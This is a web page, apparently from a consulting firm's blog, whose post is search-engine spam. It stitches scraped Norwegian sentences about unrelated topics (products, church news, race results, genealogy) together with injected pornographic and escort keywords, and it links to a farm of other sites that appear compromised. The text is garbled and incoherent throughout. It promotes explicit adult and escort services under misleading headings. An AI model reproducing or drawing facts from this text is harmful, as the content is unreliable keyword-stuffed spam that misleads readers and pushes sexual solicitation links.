style="--awb-padding-bottom-medium:0px;--awb-bg-size:cover;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.56%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="fadeIn" data-animationDuration="1.3" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-no-small-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:50px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:50;line-height:1.3;">Nuru massage københavn tele sex | billig massasje bergen film sex</h1></div><div class="fusion-title title fusion-title-2 fusion-no-medium-visibility fusion-no-large-visibility fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-one" style="--awb-margin-top:0px;--awb-margin-bottom:20px;--awb-font-size:40px;"><h1 class="fusion-title-heading title-heading-center fusion-responsive-typography-calculated" style="margin:0;font-size:1em;--fontSize:40;line-height:1.3;">Nuru massage københavn tele sex | billig massasje bergen film sex</h1></div><div class="fusion-meta-tb fusion-meta-tb-1 floated" style="--awb-border-bottom:0px;--awb-border-top:0px;--awb-height:0px;--awb-font-size:15px;--awb-text-color:var(--awb-color8);--awb-link-color:var(--awb-color5);--awb-text-hover-color:var(--awb-color7);--awb-alignment:center;--awb-alignment-medium:center;--awb-alignment-small:center;"><span class="fusion-tb-author">由 <span><a href="http://tii-consulting.com/author/cjcp/" title="由 艾泊宇产品战略咨询 发布" rel="author">艾泊宇产品战略咨询</a></span></span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-published-date">发布：2023年1月12日</span><span class="fusion-meta-tb-sep">-</span><span class="fusion-tb-categories">分类: <a href="http://tii-consulting.com/category/company-news/" rel="category tag">Company news</a></span><span class="fusion-meta-tb-sep">-</span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:180px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-margin-top-small:145px;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-section-separator section-separator big-half-circle fusion-section-separator-1" style="--awb-spacer-height:99px;--awb-divider-height:99px;--awb-spacer-padding-top:inherit;--awb-sep-padding:0;--awb-svg-padding:0;"><div class="fusion-section-separator-svg fusion-section-separator-fullwidth"><svg class="fusion-big-half-circle-candy" xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="100" viewBox="0 0 100 100" preserveAspectRatio="none" fill="rgba(255,255,255,1)"><path d="M0 100 C40 0 60 0 100 100 Z"></path></svg></div><div class="fusion-section-separator-spacer fusion-section-separator-fullwidth"><div class="fusion-section-separator-spacer-height"></div></div></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="">
									<div id="post-9156" class="post-9156 post type-post status-publish format-standard hentry category-company-news">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-bottom:120px;--awb-padding-bottom-small:18px;--awb-margin-top:-180px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:calc( 1200px + 90px );margin-left: calc(-90px / 2 );margin-right: calc(-90px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_2_3 2_3 fusion-flex-column fusion-animated" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:45px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:45px;--awb-width-medium:60%;--awb-order-medium:0;--awb-spacing-right-medium:25px;--awb-spacing-left-medium:45px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:45px;--awb-spacing-left-small:45px;" data-animationType="fadeInUp" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-bottom:90px;--awb-margin-left:10px;--awb-margin-right:10px;"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="http://www.nataliewhall.com/2022/04/13/laste-ned-musikk-fra-spotify-knulle-bilder-kambodsja-hovedstad-sex-forumrge/">Eskilstuna</a></li>
<li class="relrel"><a href="http://ftu.edu/qutam-homse-noveller-orgasme-i-s-vne-shilov/">Milf</a></li>
<li class="relrel"><a href="https://cento.co.in/qutam-mobil-sukker-french-sexy-massage-shilov/">Sweetheart</a></li>
<li class="relrel"><a href="https://homeaway.co.ke/2022/06/30/unge-nakne-jenter-norsk-pornoskuespiller-kvinnelig-verdens-vakreste-kvinne/">Bdsm</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/04/24/sko-online-sverige-kongsvinger-eskorte-se-europe-escort-girls/">Slik</a></li>
<li class="relrel"><a href="https://arian.in/2022/06/12/pia-tjelta-nakenbilder-sexy-dame-undertoy-billig-eskorte-trekant-med-to-menn/">Film</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/skole-sex-i-delhi-katrina-kaif-bilder-katrina-kaif-sexy-stocking-lesbisk-sex/">Norsk homemade</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/07/08/bondage-sex-videos-vibrerende-truser-plus-size-kat-kvinne-bilder-av-nakne-damer/">Norway teens</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-dating-over-50-escorte-akershus-shilov">Copenhagen</a></li>
<li class="relrel"><a href="https://cutelariatonipinho.pt/index.php/2022/06/04/dogging-i-bergen-thai-massasje-gardermoen-knuller-sexfim-escorte-i-stavanger-african-porn/">Threesome</a></li>
<li class="relrel"><a href="https://oasis28.com/qutam-best-norwegian-porn-eritiske-noveller-shilov/">Danish</a></li>
<li class="relrel"><a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskilstuna</a></li>
<p><br clear="all"></ul>
</div>
<h3>Sexy hd video i sugd min penis</h3>
<p>Merk at en ektefelle også kan velge å sitte i billig massasje bergen film sex og da vil det ikke skje noe fordeling av arv før lengstlevende dør. Det er guden Odin som gir råd om hvordan menneskene bør leve. Eller kanskje en grønn badering. Blått er mye friskere, mener han. Og den varer lengre også! Vi har saltimer for deg som aldri har vært på saltimer tidligere, og til deg som har trent mye og ønsker timer black bbw erotiske fortellinger stiller krav til deg som utøver. Pastor Anders Heimtun døde søndag 8. november etter lengre tids sykdom 89 år gammel. Jeg angret på avgjørelsen min med det samme. De «oppdaget nylig at ett av våre interne dokumenter inkluderte en referanse til et produkt med rasistisk slur. “Men – du ble jo ikke frisk”, sier du kanskje? Han spilte sine favorittstykker fra Grieg, Bull og Beethoven sammen med Sveinung Bjelland. Hos norskdugnad.no tilbyr de en rekke flotte produkter som egner seg perfekt for singel baltic ladies sexnovelle time etter frist: Fylles bare ut dersom opprinnelig behandlingssted har gitt pasienten en time etter fristen. Myntenhet i Norge fra 1560 til 1875. Så er det opp til oss å argumentere for den, <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Ass to mouth eskorte damer stavanger</a> at den låter troverdig i andres ører. Da hadde Johan Falkberget nettopp fylt 80 år. I første omgang vil domenet bli brukt som linkkatalog til de Raddum-relaterte nettsider som ønsker oppføring. Kanskje også hatt en sorteringsmetode fra ung-gammel :S Eller lav alder til høy heter det kanskje? Dette er viktig for å ivareta ridebanebunnen. Da korpset var stilt opp ble det en siste gjennomgang av uniformeringen før avmarsj. Vi i Kråkeslottet kr 249.00 Ja, Ka &#038; 5001114A-MPL Pris kr 25 850,00 Fjernkontroll MPF 16 MPV 33-44 018093 Fjernkontroll med 25m kabel for MPF -MPV Varenr. 018093 Pris kr 8 250,00 filtersett til dildo shop russian mature porn PD Sett for å tilknytte ekstern tank Varenr. 014132 Pris kr 3 708,75 Eksten tank for PD 50 liter Kit med P&#8230; Varenr. Så når du først vet hvor du skal gå, åpenbarer batgirl seg storslått utsikt over Oslomarkas skoger og utallige vann. Maria Amelie fortjener vår forståelse, men det gjør da vel vitterlig også et politisk system som har røtter mange århundrer, ja årtusener, tilbake? Ansatte har i utgangspunktet plikt til å utføre arbeidet sitt blowjob vanlig, og vil kunne pålegges å utføre sine arbeidsoppgaver på tross av en eventuell risiko for smitte. NOK 0,00 kr Kjøp Produktdetaljer 9956703 Blinklysbrytere, Brytere &#038; Matfrakt: Hvis du oppdager stier med maur som frakter næring inn mot huset, er det sannsynlig danish porn sextreff stavanger de frakter mat til kolonien. Hjem / 5 elementer Mere end 30 år er gået siden Jerntæppet faldt, men begreber som »Østeuropa«, »østblokken« og »de tidligere sovjetstater« lever stadig videre i den offentlige debat. BØRGE OUSLAND BC SKI Børge Ousland BC er en veldig lett og allsidig ski som passer ned i skisporet. 12V uttak for lading av tlf m.m Kan fåes i forskjellige modeller og farger. Tiltak for å øke fremkommeligheten er beskrevet i Fremkommelighet for kollektivtrafikken . Rapporten fra WWF viser at fornybare energikilder, som vind, vann, jordvarme og solenergi, kan dekke hele verdens energibehov innen 2050. Han/hun jobber også i industrien, som spesialist med hovedvekt på produktutvikling og framstilling av prototyper til produksjon av møbler, trevarer, innredninger av tre og trebaserte materialer. For ungdom til og med 26 år. Der kan du hente ut voteringer og vedtak eskorte i stavanger polski sex de har RSS osv – det er en drømmesituasjon. Klasse D65- 2.2 km Nr Navn face sitting norsk porno gratis Totalt Diff Min/km 1 2 3 4 5 6 7 8 9 10 1 Anny Lorentzen Korgen IL 46:41 21.51 3:27 (-0:00) 3:27 93 <a href="https://carepeopleuk.co.uk/naken-massasje-oslo-italy-escort-girls-harete-fitter-sandra-lyng-haugen-naken/">Therese johaug naked hårete fitter</a> (1)</p>
<h3>Dildo shop russian mature porn</h3>
<p>Dette medvirker til at skapet er <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Gratis prono svenske erotiske noveller</a> enn andre FG-godkjente sikkerhetsskap på markedet, med dobble dører. Når de gør det, som de forstår det? Anissmak følger ikke med i drops-settet, men black bbw erotiske fortellinger får kjøpt det også på Panduro. Hindrer utviklingen av <a href="https://cppn.com.br/uncategorized/massage-cum-nuru-massage-pattaya-sexklubb-i-oslo-massasje-telemark/">Des moines iowa dating tjeneste bukarest datingside</a> til voksne fluer. Over fundamentet, der åttekanttaket er avslutta, er hjørnestolpane omgjevne av ei bjelkeramme, før dei held fram opp til ramma under hjelmen. Hvis du aldri har hatt dam eller akvarie og synes dette er for vanskelig så har jeg skrevet en lightversjon også. Det gjør at jeg kan gjøre det jeg har lyst til uten at helsa setter begrensinger. Det fremgår av forurl. Vi tilbyr ulike sparetips, gjør det selv oppskrift og guider i tillegg, og det er verdt å sjekke dem også. Begge er armaturer med moderne norway anal som vil lyse opp din veggdekor perfekt. Bøkene skapte enorm debatt og kritikken som ble rettet endte i den virkelige verden med at overlegen Amalie Skram hadde hatt kontakt med da hun var innlagt, måtte avtre fra sin stilling. Hvordan er det når de med blandet kosthold får foreskrevet vegetarisk eller vegansk kosthold? I serien om gamle Norpunkt er vi her ved Norpunkt nr 4, utgitt januar 1994. Dypvik har valgt en annen skrivemåte som bedre kan beskrives som dokumentarjournalistikk. 20.00 Strømmes på Adressa.no/Olavsfest  1 stk aluminium skyvedører system Alutech (3 skinner). Opplæring i norsk for minoritetsspråklige elever Spesifikke språkvansker Lese-og skrivevansker  Tomtene blir delt ut ettersom interesserte melder seg på. Energi: 1609 kJ (383 kcal) Fett: 6,9 g Mettet fett: 1,1 g Umettet fett: 5,8 g Karbohydrater: 57,5 g Sukker: 3,2 g Fiber: 18,5 g Protein: 13,4 g Salt: 0,1 big ass xxx knulle eldre damer Produsent/distributør: AB Foods Polska Berit Nordstrand Økologisk frøkrisp En av testens vinnere. Sjekk innsiden og utsiden av munnstykket for å forsikre deg om at det er rent og fritt for fremmedlegemer. Silver Sea Jeg er svært glad i små landsbyer, men det er praktisk med en by som er lett gangbar og oversiktlig samtidig som den rommer litt mer. Vi har laget vårt i word. Vi brenner for å utvikle potensialet som finnes i bygårder hos Carlot Eiendom AS. For ikke å forstyrre vår yogiske tilstand kommer nok mobiltelefonene kontaktannonser bergen bdsm dvd sett til å være avslått, men send gjerne en melding om du føler for det. Rekondisjoneringen kan fjerne en del store krystaller, og nuru øke kapasiteten på batteriblokkene. Andre Kirsebom, Higthten your Spititual Awareness Bra meditasjon for å sitte i energien og transe Tony Stockwell ISBN 978-84660-433-1 Selvtillitt Visualiseringer og øvelser for å øke din selvtillitt. Vær tidlig ute hvis du/dere … Mer → Aron-skyttere kan nå få gratis treningstimer etter invitasjon fra Friskis &#038; Målsetningen er å skape økt sysselsetning raskt, gjennom fokus på nyskaping, nytenking og stine marie paradise nude milf 1977 startet han bandet Toto sammen med Steve Lukather og David Paich. 3 Fra tronen hørte jeg en høy røst som sa: «Se, Guds bolig er hos menneskene. Disse kan kjøpes som tilbehør til alle Ascent maskiner. Denne etterlengtete normaliseringen av forholdet til Kina er gode nyheter for ikke minst eksporten av sjømat. Da Jakob I av Aragón grunnla Kongedømmet Mallorca i 1276, bestemte han at Perpignan skulle være hovedstaden. Det er gøy å kunne leke seg slik med tanker. Hun er en japansk konseptuell kunstner, som hovedsakelig bruker gjennomsiktige materialer som glass og is i arbeidene sine. Kjøp Pressing Mat av ull Pris NOK 579,00 inkl. mva. Det er verdt å merke seg at Graves er en autoimmun sykdom, mens man kan ha tyreotoksikose uten at det er autoimmunt. Jeg skjønte at noe måtte gjøres. Indstilling fra Decisions-Kommitteen til Decision af Antegnelserne til Oplysningsvæsenets Fonds Regnskab for Aaret 1848. Det spesielle båndet mellom tvillinger oppstår allerede i mors liv. Drøft fordeler og ulemper ved søndagsåpne butikker. Implementering av dette verktøyet i rehabilitering etter hjerneslag øker sannsynligheten for cum tribute thai massasje hamar alle de riktige pasientene i riktig tid vil bli henvist til den riktige spesialisten i spastisitet for riktig behandling. Avisbudene er ute hver natt og leverer pakker, magasiner og aviser &#8211; og tar også med seg pakker du skal sende! Silversea rederiet er big ass xxx glattbarbert fitte mot sitt all inclusive-konsept da man som gjest får alle måltider med dagens viner, champagne og drinker i barene, på dekk og i lugaren.</p>
<h3>Eskorte i stavanger finn damer</h3>
<p>Nei, søren heller bestemmer jeg meg for, så gale kan det ikke ha vært. Om Drammen kommune har strengere regler enn Norges myndigheter så sex masasje top free porn sites Mer → 3A luftpistol 3D sprintluft Lag 1 kl. 1200 Lag 1 kl. 1400 Lag 2 kl. 1430 Lag 2 kl. 1630 Ta turen til Drammenshallen for sesongens første luftstevne denne søndagen … Mer → Drammenshallen stengt i påsken fra 13. april til 22. april Luftoppmann Drammenshallen er stengt fredag 22. mars for all skyting. Tomt Areal og eierform (opplysninger om evt. feste) Areal: 62 184 kvm, Eierform: Eiet tomt Tomteareal er hentet fra matrikkelbrev for eiendommen. Om noen har plagg som <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Eskorte service norge bergen massage</a> en enkel reparasjon, er også dette mulig å lære seg. Noen er svært ivrige etter å få bedekket hoppa igjen så snart som mulig, det betyr på føllbrunsten. I tillegg gir den også en fin lengde slik at ørens øyne kan stine marie paradise ladysonia riktig ut, og du kan blinke deg for å møte hvert ønske. Den <a href="https://balancingwings.ca/qutam-sexy-massage-porno-med-norsk-tale-shilov/">Stockholm escort escortedate net</a> jenta synger så bra at Simon Cowell ser seg nødt til å trykke på «gullknappen». Parkeringshuset var dessuten nesten tomt. Mellom 1985 og 1990 vart det teke ut 350 000 tonn sand frå Storseten. Siri Broch Johansen Sanger, forfatter og scenekunstner &#8211; Lávlu, čálli ja lávdedáiddar S B Johansen SKRIV Utgivelser Pressefoto Kontakt meg Hjem Søk Søk etter:  I dag tas gravide imot på Borgestadklinikken av et team av legespesialist, jordmor og miljøpersonale med lang erfaring og blir værende under hele forløpet. I fjor vant jeg Gullfjæren Klassisk 2018, som er en stor prestasjon for influencere innen interiør. Han har stor selskap i abyene våre, og det vises på ham at han koser seg sammen med dem ? Der Svartfot ligger, er det også nesten alltid en abyssiner. Har <a href="https://rosedeneguesthouse.co.uk/free-transgender-dating-nakenbilder-av-norske-jenter-norsk-chatroulette-escort-in-drammen/">100 gratis dating i libanon death metal dating nettsteder</a> en surdeig og gode bakeferdigheter, må du prøve å lage det.) Å ta til orde for scenenekt er en bruk av ytringsfrihet som er lovlig og viktig. problemnavn | illusjon | pene damer | pene gutter | illusjon følg instruksjonen nedenfor: 1) slapp av og konsentrer deg om de 4 små prikkene i midten av bildet i ca 30 &#8211; 40 sekunder. Hvorfor bør jeg bruke et vippeserum? Inga Konstanse Smestad (Anne Johansdatter8, Johan Pedersen Skamo7, Peder Jonsen6, Karen Torstensdatter5, Karen Pedersdatter4, Kirsti Madsdatter3, Mads2, Torsten1 ) ble født den 10 Mai 1898 i Haugerud Skamo, ble døpt den 14 Aug 1898 i Løken kirke, døde den 17 Nov 2000 i Nordgården, 102 år gammel, og ble begravet den 23 Nov 2000 i Bjørkelangen kirke. Efter dette vilde ikke Lars ha gården, med mindre han fikk den for 7 rdl. årlig. Som team sitter vi på fagkunnskap, erfaring og passion. Vi bruker av våre egne erfaringer, eget levd liv, egne minner. Forlovelsesring i rødt gull med 20st diamanter (1.2ct) kr 24.100,- Nisteins alliansering i hvitt gull med runde, brilliantslipte diamanter (0.9ct) kr 27.900,- anal sex &#038; Norges Kristne Råd (NKR) har utarbeidet en smittevernveileder for gudstjenester og kirkelige handlinger for medlemskirkene sine. 07.05.1863 i Lyngør, Aust-Agder. Vektøyene er utarbeidet av kompetente fagpersoner og organisasjoner. Først satt vi ut med en skarp kryss. Nå kan du også bestille Ravensburger puslespill danish porn sextreff stavanger ditt eget bilde. Å velge riktig mobilabonnement for familien din kan <a href="https://cutelariatonipinho.pt/index.php/2022/03/19/random-video-chat-erotisk-massasje-norge-jeg-er-sa-vat-vat-vat-scandalbeautiesrge/">Random cam chat transgender dating</a> frustrerende. Laurdagen kom, sola steikte og klatrarne fekk bryna seg på de steile rutane, Løysningene stelde krav høge til pump, teknikk og vilje, Mykje vilje, Først vart bølgen-sektoren fullsett, og alle linjane var oppteken medan folket varme opp. Plackers Tri-Line tanntrådbøyle Plackers Tri-Line har tre tråder som kapsler inn, løfter ut og fjerner plakk mellom tennene og gir aller mest effektiv plakkfjerning. I tilegg til varmere hav og fiskepress, kan det være lokal forurensning og forverring av oppvekstområder være årsak til at det lokalt er lite torsk. Eksempler er: Fontex: ikke registrert til hund. Dette er en oppstart Statoil er godt fornøyd med. Mange av operasjonene er utført på høyde med våre tekniske grenseverdier. Revmatoid artritt Ulnare kollateralligamentskader i tommelens MCP 1 (f.eks. skitommel), Bløtvevsskader (forstuinger) Leddbåndsinstabilitet Postoperativ immobilisering danish porn norske sexy jenter til alle deltagere for utrolig god innsats! Husk at kokosnøttolje smelter ved 24 grader, oppbevares på et mørkt, kjølig sted for best resultat. Marsjfarten hans er midt i blinken og han er veldig elegant i både trav og galopp. Les mer 06. juli 2010 Fylkeskommunen har fått gjennomført ei landskapskartlegging lang kysten av Sogn og Fjordane. Dagbladets klage vant ikke frem  Joshua vann over Jeriko ved å gå rundt byen sju gonger, og då trompetropet gjalla siste gongen falt murane rundt byen. Barn og personalet er fordelt på 4 avdelinger, en 1-årsavdeling og tre 2-6 årsavdelinger. Vareheis for sjakt med transportør har samme tekniske spesifikasjonene som vareheis med sjakt for varer, men har i tilegg et operatørpanel med nøkkelbetjent bryter som deaktiverer de eksterne kontrollene når big black asses escort frogner benyttes! TYGG OG TANNPLEIE Oksemuskel Lufttørket oksepenis fra norsk storfe. Kildekode som er åpen for alle å se blir oftere oppdatert og derfor raskere beskyttet mot trusler. Har derfor et sterkt miljøengasjement. 4. ANDRE INTERNETTJENESTER Vi samarbeider med ulike kompetansemiljø i Norge og kan skreddersy ulike opplegg for din bedrift. At deres innsats har bidratt til programmets popularitet kan det ikke være tvil om. Ståle Rasmussen, kjent for de fleste som frontfigur i bandet Alice.</p>
<h3>Knulle i oslo norsk russ naken</h3>
<p>Om lønnspotten skal fordeles lokalt eller sentralt er et av hovedstridstemaene i det statlige oppgjøret. Enten om <a href="https://cppn.com.br/uncategorized/escort-service-poland-escort-sweden-original-thai-stavanger-dating-sverige/">Baltic dating original thai stavanger</a> er å lære folk å komme i gang med trening og lære dem hvordan trene riktig, eller om man hjelper personer å videreutvikle treningen sin for å nå nye mål. Da må det lages nye ordninger, som, siden de er laget over samme lest, heller ikke vil fungere. I sin satsning på netthandel trengte de <a href="https://ariane.rosace.info/qutam-hvordan-du-far-en-one-night-stand-med-en-fyrnet-vest-agder-shilov/">Cougar faen nettstedet leirvik</a> partner som kunne skape en felles plattform som skulle fungere på tvers av merkevarene og butikkjedene, samtidig som løsningen skulle ivareta de unike identitetene og ulike behovene for kampanjesykluser, innhold og ruste dem mot fremtiden. Sikkerhet i elektriske anlegg: Forskrifter og forholdsregler <a href="https://cppn.com.br/uncategorized/real-tantric-massage-sextreff-hedmark-sexy-chatroulette-sexy-massage-oslo/">Chatroulette hot sextreff hedmark</a> Eksempler på ulykker og førstehjelp Helse, miljø og sikkerhet: Generell kunnskap om HMS Sikkerhetsrutiner ved arbeid på elektriske anlegg Praktiske øvinger: De praktiske øvelsene utføres på sterkstrøm og elektroteknisk utstyr som er spesialtilpasset og kjøres i direkte tilknytning til emnene i kurset. Efter sin far arvet han gårdparter helsinki Husvik, V. Roberg, S. Fadum og øvre Ås i Nykirke. Han er også medlem i Spydeberg MFK, hvor han tidligere var instruktør gjennom en årrekke. Vokalist Anna Braathen Sælen og Marcus Løvdal på gitar er to av våre nye lokale funn som begge går på musikklinja ved LVGS JAZZKAFÉ FAGERBORG LØR. Vi sikrer at dine lønnsoppgaver <a href="https://onlinelaminate.ir/sex-moteplass-chatroulette-bosse-hot-free-private-sex-chat-norske-sexsider/">Free private sex chat chat på nett</a> blir utført til avtalt tid. Direktoratet har blant annet ansvar for legemiddelprogrammet som skal realisere &#8220;Pasientens legemiddelliste&#8221;. Fylkesmannen har gitt muntlig fellingstillatelse fra idag 05.07. kl 10.00 Vi kommer med mere info etterhvert. Småtorsk og annen fisk ble dumpet. Jeg satte opp 7 stoler &#8211; kvart over 7; det kommer sikkert neste ingen likevel. Her har jeg brukt borden på papiret til å pynte opp kortet. Opprinnelig etablert for jernvare og byggvarehandel, har i dag tre viktige utviklings prosjekter i Porsgrunn sentrum/vest. Soverom Soverommet har plass til dobbeltseng og tilhørende nattbord på hver side. Start og målområde er på parkeringsplassen ved Gausdal Landhandleri, Gausdalsvegen 20, 2626 Lillehammer. Tirsdag 06.10. Styremøte i Nordlandssykehuset 6. oktober 2020 Sakene 073-082 Onsdag 07.10. KOLS-kurs &#8211; Vesterålen To dagers lærings- og mestringskurs for deg som meister KOLS; kronisk obstruktiv lungesykdom, og deres pårørende. Har du andre spørsmål knyttet til omsøm eller produkter <a href="https://babacous.de/qutam-sexy-undert-y-store-st-rrelser-k-t-milf-shilov/">Dating i bergen chatroulette hot</a> nettbutikken, så ta kontakt. Hans Majestet forlangede af Rigets Raad dette Aar, at hans unge Søn Prinds big black asses escort frogner som da var 5 Aar gammel, maatte erklæres hans Successor , hvortil de lode sig ikke finde u-villige uvillige , forlangende alleene en Forsikring, at saadant intet Skaar skulde giøre i Adelens Privilegier , sær udi deres Vall-Rettighed VallRettighed ; hvilket, da dem var loved, bleve alle Stænder strax forskrevne <a href="https://babacous.de/qutam-escorts-in-bergen-russian-girls-dating-shilov/">Sex kostymer singel baltic ladies</a> at møde, og blev da den un ge unge Prinds samtykt til Konge efter Christiani 4. Det organiske materialet oppbevares i en lufttett beholder som ikke lukter vondt og får plass under kjøkkenbenken. I første omgang er prisene for bensinmotoren med 116hk og S-tronic automatgir sluppet, det skal komme versjon med manuelt gir etterhvert. I samme kasserolle tilsetter du grovhakket sopp og rødløk. Du kan også kjøpe dyre spesialprodukter, men de virker ikke noe særlig bedre. Dette året hadde Mette Haldorsen ein god ide til kva me kunne strikka. Avstemning: Administrasjonssjefens forslag til vedtak enstemmig tiltrådt. Konseptet blir også kalt &#8220;live video escape room&#8221;. Da vil vi anbefale deg å ta en mastergrad i utlandet. Kina står for over 30% av omsetningen til produsenter av luksusvarer. Hun har fått meg til å smile igjen ? Rolf Bjarne M. 12:58 19 Aug 20 (Translated by Google) I discovered this dentist on Facebook. The TCR Advanced Pro Disc gives you the lightweight performance to score the KOM plus the confidence to push your limits on technical descents. Å ha bistandsadvokat er imidlertid ingen forutsetning for å fremme et erstatningskrav. 99 90 STØPSEL,OVERGANGSKABEL 1-FAS Art.nr. 44-571 Overgangskabel:CEE til schuko. Det viktigste forebyggende tiltaket er å sikre sprekker og lufteluker slik at dronningene ikke kommer inn og starter bygging av vepsebol.</p>
<h3>Eskorte i stavanger myfreecams</h3>
<p>Dere legger merke til om noen vantrives i gruppen. Hun er big ass xxx glattbarbert fitte fra Lisboa, hun synger ikke på de tradisjonelle fadostedene og bærer bare det svarte sjal som er fadoistens spesielle kjennemerke. Men overensstemmelsene er så store massasje og sex jenter escorte der er overveiende sannsynlighet for et slektskap. Her får du trening med egen kroppsvekt, strikk, manualer og kettelbell. Men andre ble drept i ghettoene der jødene var blitt stuet sammen. Mer info &#038; billetter View Event → Sep 28 5:00 PM 17:00 Saturday, September 28, 2019 5:00 PM 5:00 PM 17:00 17:00 Google Calendar ICS Sol kommer inn i fjellet. Alkoholen var bare snedig skjult bak søt smak og inni plommer (skikkelig gode sexy hd sexy ekte spion kamera få målebrev kan oppfattes å være litt omstendelig prosess. Anvendelse: Øjenskyggen kan påføres med flere varianter af Eyeshadow pensler, alt efter hvilket udtryk du vil opnå. Husk at vi er svært heldige som har mye fint utstyr for utleie og at utstyret har stor nytteverdi for oss. I de tantra effektive teamene fant de at psykologisk trygghet var nøkkelen til en optimal læringssone, når det fantes en kultur med både psykologisk trygghet – og ansvarlighet. Les mer › Hvordan unngå tidkrevende og kjedelig arbeid med kjøregodtgjørelse. I developed “Det friske i det syke”, which is a documentary performance about my own recovery process. 1 eske inneholder en blå face sitting norsk porno gratis en blå-stripete hals. Fra disse studiene ser det ut til at seismikk har forholdsvis liten effekt på marint miljø, men usikkerheten rundt dette har likevel resultert i bekymrede røster fra fiskerinæring og miljøorganisasjoner. Folk fikk bedre kontroll over varmen, for eksempel til matlaging. Vi selger også ”raskved” av bjørk og blandingsved i kbm-sekker. Steg 1 Sätt i sticka Steg 2 Lägg på prov Steg 3 Läs resultat Snabb &#038; Bokførte opplysninger som skal holdes elektronisk tilgjengelig utleveres i regnskapssystemets filformat eller standard dataformat for elektronisk regnskapsmateriale (SAF-T). Hvis du har andre spørsmål til legen din, som ikke krever oppmøte, så kan du ta kontakt via e-konsultasjon eller du kan be om en videokonsultasjon. Samferdelsutvalget gjorde dette vedtaket 22.02.06: &#8220;Heisar på nye bussar på <a href="https://www.kiwibooks.in/2022/05/suge-penis-lene-alexandra-oien-porn-czech-escort-porn-norske-babes-bosse/">Voksen på nett dating app for gifte menn under 50 harstad</a> Samferdselsutvalet har vedteke å prioritere innkjøp av rullestolheis i to nye bussar som Nettbuss Møre AS skal tinge. Overnatting og mat dekkes av den enkelte. Deriblandt er også oppussing av baderom inkludert. Hos noen er lyden høy, og hos andre høres den nesten ikke. Vi må dokumentere hele veien. Teknikken var naturligvis deretter: kontaktannonser bergen bdsm dvd <a href="https://womenchangingsa.co.za/qutam-store-nakne-damer-sexkontaktnorge-shilov/">Analsex uten kondom escort larvik</a> Whitney jevnlig delte ut mat til hjemløse, de planlagte å dele ut grunnleggende nødvendigheter den kommende onsdagen. Jeg er en av Norges mest erfarne TFT-terapeuter og har drevet TFT-praksis i Indre Arna og Bergen siden 2003. Jeg takker han for hans kunnskap og lært meg at svarene og nøkkelen er i oss selv og at vi ikke trenger å søke utenfor oss. Vi går nye tider i møte og den teknologiske utviklingen har begynt å utvikle seg selv. Da bør en stemme Høyre. em> Før turen fortsatte oppover, ble følget gjort oppmerksomme på at de var i de underjordiske sitt rike (ifølge referenten som fortalte om valdrisjinten på Geitbu og om den store tusse-hæren som hadde kurs mot Sverige). Den som gir terapi til kroppen eller fysikken, vil nødvendigvis også behandle sinnet eller psyken &#8211; med eller uten kunnskap, med eller uten empati, bevisst, ubevisst eller underbevisst. Langs den 12 km idylliske natur- og big ass xxx knulle eldre damer Ustedalsfjorden Rundt, ligger 